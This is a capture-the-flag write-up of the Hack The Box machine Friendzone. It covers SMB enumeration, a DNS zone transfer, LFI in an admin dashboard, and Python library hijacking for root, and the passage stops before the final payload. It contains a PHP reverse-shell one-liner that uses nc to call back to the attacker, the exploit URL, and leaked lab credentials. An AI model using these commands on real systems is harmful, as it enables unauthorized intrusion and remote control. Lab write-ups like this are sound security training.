Hack The Box - Friendzone
Hack The Box - Friendzone
Quick Summary
Hey guys today Friendzone retired and here’s my write-up about it. Friendzone was a very nice and easy box. I enjoyed solving it and I really liked it, it had a lot of funny parts as well. It’s a Linux box and its ip is 10.10.10.123, I added it to /etc/hosts as friendzone.htb. Let’s jump right in !

Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT friendzone.htb

Note : I didn’t do a script scan (-sC) because for some reason it took a lot of time and didn’t finish.
We got ftp on port 21, ssh on port 22, dns on port 53, http on port 80, https on port 443 and smb. Unfortunately anonymous login wasn’t allowed on ftp :
root@kali:~/Desktop/HTB/boxes/friendzone# ftp friendzone.htb
Connected to friendzone.htb.
220 (vsFTPd 3.0.3)
Name (friendzone.htb:root): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp>
Let’s check smb.
SMB
I used smbclient to list the shares :
root@kali:~/Desktop/HTB/boxes/friendzone# smbclient --list friendzone.htb -U ""
Enter WORKGROUP\'s password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
Files Disk FriendZone Samba Server Files /etc/Files
general Disk FriendZone Samba Server Files
Development Disk FriendZone Samba Server Files
IPC$ IPC IPC Service (FriendZone server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP FRIENDZONE
I also used smbmap to know what permissions do I have : smbmap -H friendzone.htb. I found that I had read access to general and read/write access to Development. I also noticed that the comment of the share Files discloses the path of that share : /etc/Files, so we can assume that all shares are in /etc.
In general I found a file called creds.txt :
root@kali:~/Desktop/HTB/boxes/friendzone# smbclient //friendzone.htb/general -U ""
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jan 16 22:10:51 2019
.. D 0 Wed Jan 23 23:51:02 2019
creds.txt N 57 Wed Oct 10 01:52:42 2018
9221460 blocks of size 1024. 6434016 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \>
root@kali:~/Desktop/HTB/boxes/friendzone# cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#
So we have credentials but we don’t know where to use them, it says creds for the admin THING, so let’s keep enumerating until we find that admin thing.
Development was just empty :
root@kali:~/Desktop/HTB/boxes/friendzone# smbclient //friendzone.htb/development -U ""
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Jul 12 13:17:50 2019
.. D 0 Wed Jan 23 23:51:02 2019
But since we have write access to that share and we know its path : /etc/Development then that share can help us later if we have a an LFI or a similar vulnerability.
HTTP and DNS
http://friendzone.htb :

A static page, not really interesting, I noticed that email at the bottom : info@friendzoneportal.red so I added friendzoneportal.red to /etc/hosts :

But http://friendzoneportal.red was just the same thing :

I went back and added friendzone.red to the hosts file :

But it was also the same thing. Then I remembered that there’s a dns server so I used dig :
root@kali:~/Desktop/HTB/boxes/friendzone# dig axfr friendzone.red @10.10.10.123
; <<>> DiG 9.11.5-P4-3-Debian <<>> axfr friendzone.red @10.10.10.123
;; global options: +cmd
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 402 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Fri Jul 12 13:22:51 EET 2019
;; XFR size: 8 records (messages 1, bytes 289)
now we have : administrator1.friendzone.red, hr.friendzone.red and uploads.friendzone.red. I edited the hosts file again :

But I still got the same thing, I ran gobuster and got /wordpress which was empty :

And robots.txt which wasn’t a real robots.txt file :D

There was another https port so I tried that.
https://friendzone.red :

https://administrator1.friendzone.red :

So this is the “administrator thing” let’s try the credentials we have :


Great. /dashboard.php :

LFI in dashboard.php, User Flag
As you can see it’s complaining about missing parameters, by looking at the example : image_id=a.jpg&pagename=timestamp my first guess was that dashboard.php includes the php file provided in the pagename parameter. So if we give it test it will append .php to test then include that file. We can upload files to the smb share Development and we also know the full path : /etc/Development, so if it’s really vulnerable to LFI we can get a reverse shell easily. I wrote a small php script to get a reverse shell :
<?php
system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f');
?>
Then I uploaded it to Development :
root@kali:~/Desktop/HTB/boxes/friendzone# smbclient //friendzone.htb/development -U ""
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> put rev.php
putting file rev.php as \rev.php (0.3 kb/s) (average 0.3 kb/s)
smb: \>
And finally I tested my idea :
https://administrator1.friendzone.red/dashboard.php?image_id=1.jpg&pagename=/etc/Development/rev

It worked and now we have a reverse shell as www-data :

We owned user.
SSH as friend, Privilege Escalation
I looked into /var/www and found a file called mysql_data.conf which had some credentials :
$ ls -la
total 36
drwxr-xr-x 8 root root 4096 Oct 6 2018 .
drwxr-xr-x 12 root root 4096 Oct 6 2018 ..
drwxr-xr-x 3 root root 4096 Jan 16 22:13 admin
drwxr-xr-x 4 root root 4096 Oct 6 2018 friendzone
drwxr-xr-x 2 root root 4096 Oct 6 2018 friendzoneportal
drwxr-xr-x 2 root root 4096 Jan 15 21:08 friendzoneportaladmin
drwxr-xr-x 3 root root 4096 Oct 6 2018 html
-rw-r--r-- 1 root root 116 Oct 6 2018 mysql_data.conf
drwxr-xr-x 3 root root 4096 Oct 6 2018 uploads
$ cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
$
I could get ssh access as friend with them :
root@kali:~/Desktop/HTB/boxes/friendzone# ssh friend@friendzone.htb
The authenticity of host 'friendzone.htb (10.10.10.123)' can't be established.
ECDSA key fingerprint is SHA256:/CZVUU5zAwPEcbKUWZ5tCtCrEemowPRMQo5yRXTWxgw.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'friendzone.htb,10.10.10.123' (ECDSA) to the list of known hosts.
friend@friendzone.htb's password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-36-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
Last login: Fri Jul 12 14:26:57 2019 from 10.10.13.142
friend@FriendZone:~$
I did the regular enumeration and I ran pspy to monitor the processes to see if there’s something that can be exploited :

After some time I saw this :

Root runs /opt/server_admin/reporter.py from time to time.
friend@FriendZone:/opt/server_admin$ cat reporter.py
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer
So if we can write to that script then we can get a shell as root. Unfortunately we can’t :

But I noticed that it’s importing the os library. Usually python libraries are only writable by root, but I checked os.py and friend had permissions to write to it :
friend@FriendZone:/usr/lib/python2.7$ ls -la | grep os
-rwxr-xr-x 1 root root 4635 Apr 16 2018 os2emxpath.py
-rwxr-xr-x 1 root root 4507 Oct 6 2018 os2emxpath.pyc
-rw-rw-r-- 1 friend friend 476 Jul 12 14:39 os.py
-rw-r--r-- 1 root root 1187 Jul 12 14:40 os.pyc
-rwxr-xr-x 1 root root 19100 Apr 16 2018 _osx_support.py
-rwxr-xr-x 1 root root 11720 Oct 6 2018 _osx_support.pyc
-rwxr-xr-x 1 root root 8003 Apr 16 2018 posixfile.py
-rwxr-xr-x 1 root root 7628 Oct 6 2018 posixfile.pyc
-rwxr-xr-x 1 root root 13935 Apr 16 2018 posixpath.py
-rwxr-xr-x 1 root root 11385 Oct 6 2018 posixpath.pyc
So I just put those two lines at the bottom of os.py :
